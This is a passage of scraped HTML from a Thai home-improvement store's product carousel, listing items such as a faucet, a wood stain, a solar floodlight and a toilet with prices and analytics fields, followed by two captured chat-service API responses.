			<div class="brand">COTTO</div>
			<div class="item-title">ก๊อกอ่างล้างหน้าเดี่ยว COTTO CT1181J</div>
			<div class="sku">SKU:1064275</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,620</div>
						<div class="original-price">
							฿ 3,800<span>-31%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1064275" onclick="pcompareBtnClick(1064275)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-246763" data-value="246763" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-246763" value="6" />
		<input type="hidden" id="gtmName-246763" value="สีย้อมพื้นไม้ ชนิดด้าน RTB DECKING STAIN DK103 สีไม้สัก 1 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-246763" value="DECKING STAIN MATT RTB DECKING STAIN DK103 TEAK 1GAL"/>
		<input type="hidden" id="gtmPrice-246763" value="1490.0"/>
		<input type="hidden" id="gtmNetPrice-246763" value="1386.0"/>
		<input type="hidden" id="gtmDiscount-246763" value="104"/>
		<input type="hidden" id="gtmPriceOriginal-246763" value="1920.0"/>
		<input type="hidden" id="gtmCategory1-246763" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-246763" value="Wood Paint"/>
		<input type="hidden" id="gtmCategory3-246763" value="Decking Stain "/>
		<input type="hidden" id="gtmCategoryAll-246763" value="Paint & Equipments/Wood Paint/Decking Stain "/>
		<input type="hidden" id="gtmBrand-246763" value="RTB"/>
		<input type="hidden" id="gtmAvailability-246763" value="70.0" />
		<input type="hidden" id="gtmIsNetPrice-246763" value="true"/>
		<input type="hidden" id="gtmMchId-246763" value="PA020202"/>
		<input type="hidden" class="gtmIndex-246763" value="6"/>
		<input type="hidden" class="gtmNameEN-246763" value="DECKING STAIN MATT RTB DECKING STAIN DK103 TEAK 1GAL"/>
		<input type="hidden" class="gtmPartnerName-246763" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-246763" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/246763">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/467/246763/447x447/22052025_246763$Imagec1.jpg')" title="สีย้อมพื้นไม้ ชนิดด้าน RTB DECKING STAIN DK103 สีไม้สัก 1 แกลลอน" alt="สีย้อมพื้นไม้ ชนิดด้าน RTB DECKING STAIN DK103 สีไม้สัก 1 แกลลอน"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/467/246763/447x447/22052025_246763$Imagec6.jpg')" title="สีย้อมพื้นไม้ ชนิดด้าน RTB DECKING STAIN DK103 สีไม้สัก 1 แกลลอน" alt="สีย้อมพื้นไม้ ชนิดด้าน RTB DECKING STAIN DK103 สีไม้สัก 1 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ทนต่อแสงUVได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="246763" onclick="productListaddToCartDelivery('MDdjOTQ2OGEwYmM2ZjIwN2VhYWE0YzE0ZmQ2NzQ0YWIxNjFiZTdjMzcwZjcyNzYyNTVlZmM2MDc1Mjc4MTRiOA==', '246763', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">RTB</div>
			<div class="item-title">สีย้อมพื้นไม้ ชนิดด้าน RTB DECKING STAIN DK103 สีไ...</div>
			<div class="sku">SKU:246763</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,386</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 1,920<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_246763" onclick="pcompareBtnClick(246763)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1288312" data-value="1288312" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1288312" value="7" />
		<input type="hidden" id="gtmName-1288312" value="สปอตไลท์ SOLAR RACER ULTIMATE 600 วัตต์ DAYLIGHT สีดำ (1 แถม 1)"/>
		<input type="hidden" id="gtmNameEN-1288312" value="SOLAR FLOODLIGHT RACER ULTIMATE 600W DAYLIGHT BLACK (1FREE1)"/>
		<input type="hidden" id="gtmPrice-1288312" value="3999.0"/>
		<input type="hidden" id="gtmNetPrice-1288312" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1288312" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1288312" value="4285.0"/>
		<input type="hidden" id="gtmCategory1-1288312" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1288312" value="Solar Cell Lamps"/>
		<input type="hidden" id="gtmCategory3-1288312" value="Solar Spotlights"/>
		<input type="hidden" id="gtmCategoryAll-1288312" value="Lamps & Light Bulbs/Solar Cell Lamps/Solar Spotlights"/>
		<input type="hidden" id="gtmBrand-1288312" value="RACER"/>
		<input type="hidden" id="gtmAvailability-1288312" value="232.0" />
		<input type="hidden" id="gtmIsNetPrice-1288312" value="false"/>
		<input type="hidden" id="gtmMchId-1288312" value="LT060801"/>
		<input type="hidden" class="gtmIndex-1288312" value="7"/>
		<input type="hidden" class="gtmNameEN-1288312" value="SOLAR FLOODLIGHT RACER ULTIMATE 600W DAYLIGHT BLACK (1FREE1)"/>
		<input type="hidden" class="gtmPartnerName-1288312" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1288312" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1288312">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/883/1288312/447x447/20062025_1288312$Imagec1.jpg')" title="สปอตไลท์ SOLAR RACER ULTIMATE 600 วัตต์ DAYLIGHT สีดำ (1 แถม 1)" alt="สปอตไลท์ SOLAR RACER ULTIMATE 600 วัตต์ DAYLIGHT สีดำ (1 แถม 1)"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/883/1288312/447x447/20062025_1288312$Imagec13.jpg')" title="สปอตไลท์ SOLAR RACER ULTIMATE 600 วัตต์ DAYLIGHT สีดำ (1 แถม 1)" alt="สปอตไลท์ SOLAR RACER ULTIMATE 600 วัตต์ DAYLIGHT สีดำ (1 แถม 1)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/LIGHTSENSOR$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$เดย์ไลท์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ระยะเวลาความสว่างชั่วโมง$12.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1288312" onclick="productListaddToCartDelivery('MzAwYjUwYTJlZGQyODM0NmMxNDBhZDJhNDgyNjllMmYyMjkwYTk0ZmEyMTM0MzExNjFjNjA2MDE1Mzc0N2E1ZA==', '1288312', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">RACER</div>
			<div class="item-title">สปอตไลท์ SOLAR RACER ULTIMATE 600 วัตต์ DAYLIGHT ส...</div>
			<div class="sku">SKU:1288312</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,999</div>
						<div class="original-price">
							฿ 4,285<span>-6%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1288312" onclick="pcompareBtnClick(1288312)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1301546" data-value="1301546" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1301546" value="8" />
		<input type="hidden" id="gtmName-1301546" value="สุขภัณฑ์ 1 ชิ้น NASCO NC-8600-WA 3/4.5 ลิตร สีขาว"/>
		<input type="hidden" id="gtmNameEN-1301546" value="1-PIECE TOILET NASCO NC-8600-WA 3/4.5L WHITE"/>
		<input type="hidden" id="gtmPrice-1301546" value="3300.0"/>
		<input type="hidden" id="gtmNetPrice-1301546" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1301546" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1301546" value="3300.0"/>
		<input type="hidden" id="gtmCategory1-1301546" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1301546" value="Sanitarywares"/>
		<input type="hidden" id="gtmCategory3-1301546" value="Toilets"/>
		<input type="hidden" id="gtmCategoryAll-1301546" value="Bathroom/Sanitarywares/Toilets/One-Piece Toilets"/>
		<input type="hidden" id="gtmBrand-1301546" value="NASCO"/>
		<input type="hidden" id="gtmAvailability-1301546" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1301546" value="false"/>
		<input type="hidden" id="gtmMchId-1301546" value="BR010101"/>
		<input type="hidden" class="gtmIndex-1301546" value="8"/>
		<input type="hidden" class="gtmNameEN-1301546" value="1-PIECE TOILET NASCO NC-8600-WA 3/4.5L WHITE"/>
		<input type="hidden" class="gtmPartnerName-1301546" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1301546" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1301546">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/015/1301546/447x447/02092025_1301546$Imagec1.jpg')" title="สุขภัณฑ์ 1 ชิ้น NASCO NC-8600-WA 3/4.5 ลิตร สีขาว" alt="สุขภัณฑ์ 1 ชิ้น NASCO NC-8600-WA 3/4.5 ลิตร สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การใช้นํ้าชำระล้างต่อครั้ง$345L.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/สารยับยั้งแบคทีเรียมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/รับประกันตัวเซรามิกปี$ตลอดอายุการใช้งาน.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1301546" onclick="productListaddToCartDelivery('ODIzZmEwNGE5ODgyZWQxNTY2NTFjMjAxYzk2ZDcyODJkN2VmYTM5OTM4OWMyYjQxMWU2M2Y5NDc4MWU3Y2Y5Zg==', '1301546', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">NASCO</div>
			<div class="item-title">สุขภัณฑ์ 1 ชิ้น NASCO NC-8600-WA 3/4.5 ลิตร สีขาว</div>
			<div class="sku">SKU:1301546</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,300</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1301546" onclick="pcompareBtnClick(1301546)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1175319" data-value="1175319" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1175319" value="9" />
		<input type="hidden" id="gtmName-1175319" value="สีน้ำทาภายนอก ชนิดเนียน JOTUN JOTASHIELD COLOUR EXTREME 5001 สี SNOW-WHITE 2 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-1175319" value="WATER-BASED EXTERIOR PAINT SHEEN JOTUN JOTASHIELD COLOUR EXTREME 5001 SNOW-WHITE 2GAL"/>
		<input type="hidden" id="gtmPrice-1175319" value="2730.0"/>
		<input type="hidden" id="gtmNetPrice-1175319" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1175319" value="185"/>
		<input type="hidden" id="gtmPriceOriginal-1175319" value="2730.0"/>
		<input type="hidden" id="gtmCategory1-1175319" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1175319" value="Exterior Paint"/>
		<input type="hidden" id="gtmCategory3-1175319" value="null"/>
		<input type="hidden" id="gtmCategoryAll-1175319" value="Paint & Equipments/Exterior Paint/null"/>
		<input type="hidden" id="gtmBrand-1175319" value="JOTUN"/>
		<input type="hidden" id="gtmAvailability-1175319" value="64.0" />
		<input type="hidden" id="gtmIsNetPrice-1175319" value="false"/>
		<input type="hidden" id="gtmMchId-1175319" value="PA010101"/>
		<input type="hidden" class="gtmIndex-1175319" value="9"/>
		<input type="hidden" class="gtmNameEN-1175319" value="WATER-BASED EXTERIOR PAINT SHEEN JOTUN JOTASHIELD COLOUR EXTREME 5001 SNOW-WHITE 2GAL"/>
		<input type="hidden" class="gtmPartnerName-1175319" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1175319" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1175319">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/753/1175319/447x447/03042025_1175319$Imagec1.jpg')" title="สีน้ำทาภายนอก ชนิดเนียน JOTUN JOTASHIELD COLOUR EXTREME 5001 สี SNOW-WHITE 2 แกลลอน" alt="สีน้ำทาภายนอก ชนิดเนียน JOTUN JOTASHIELD COLOUR EXTREME 5001 สี SNOW-WHITE 2 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/เกรดสินค้า$PREMIUM.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ฟิล์มสี$เนียน.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/BASE$BASEA.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1175319" onclick="productListaddToCartDelivery('OGFhZjA2ZTVhYjNmYjI3NDY5ZDNhN2Q5MmEzMDRmNGExMzBiMmQ1ZDJmMDc0MjE3M2Q1ZGFjNDc1MTAyMWRmNw==', '1175319', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">JOTUN</div>
			<div class="item-title">สีน้ำทาภายนอก ชนิดเนียน JOTUN JOTASHIELD COLOUR EX...</div>
			<div class="sku">SKU:1175319</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,730</div>
							<span class="online-discount savemore-discount">ซื้อออนไลน์ ลดเพิ่ม ฿ 185</span>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1175319" onclick="pcompareBtnClick(1175319)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1094437" data-value="1094437" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1094437" value="10" />
		<input type="hidden" id="gtmName-1094437" value="ขอแขวนผ้า WS ZS-5000N สเตนเลส"/>
		<input type="hidden" id="gtmNameEN-1094437" value="TOWEL HOOK WS ZS-5000N STAINLESS STEEL"/>
		<input type="hidden" id="gtmPrice-1094437" value="350.0"/>
		<input type="hidden" id="gtmNetPrice-1094437" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1094437" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1094437" value="600.0"/>
		<input type="hidden" id="gtmCategory1-1094437" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1094437" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1094437" value="Bathroom Racks"/>
		<input type="hidden" id="gtmCategoryAll-1094437" value="Bathroom/Bathroom Accessories/Bathroom Racks/Hooks"/>
		<input type="hidden" id="gtmBrand-1094437" value="WS"/>
		<input type="hidden" id="gtmAvailability-1094437" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1094437" value="false"/>
		<input type="hidden" id="gtmMchId-1094437" value="BR050401"/>
		<input type="hidden" class="gtmIndex-1094437" value="10"/>
		<input type="hidden" class="gtmNameEN-1094437" value="TOWEL HOOK WS ZS-5000N STAINLESS STEEL"/>
		<input type="hidden" class="gtmPartnerName-1094437" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1094437" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1094437">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/944/1094437/447x447/29092022_1094437$Imagec1.jpg')" title="ขอแขวนผ้า WS ZS-5000N สเตนเลส" alt="ขอแขวนผ้า WS ZS-5000N สเตนเลส"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1094437" onclick="productListaddToCartDelivery('N2JlM2RhZTNlMGIzNDE0MTgzNTRiY2ZhY2MxNjVmNjRhYTNkOTA0MWI3MTkwNzQ0NDAxNDQxYmFlN2ExYTQ1OA==', '1094437', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ขอแขวนผ้า WS ZS-5000N สเตนเลส</div>
			<div class="sku">SKU:1094437</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">350</div>
						<div class="original-price">
							฿ 600<span>-41%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1094437" onclick="pcompareBtnClick(1094437)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -69
content:
{"name":"Homepro","chatkey":"dWMyOGY0NGJjLTFmODctNDQyMS1iOWRmLTVjNmU4MDE4MDg4Ny1zMQ==","logo":""}

--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 141
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"571fd679-c0b2-4862-bfc8-5067e2aae45e"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

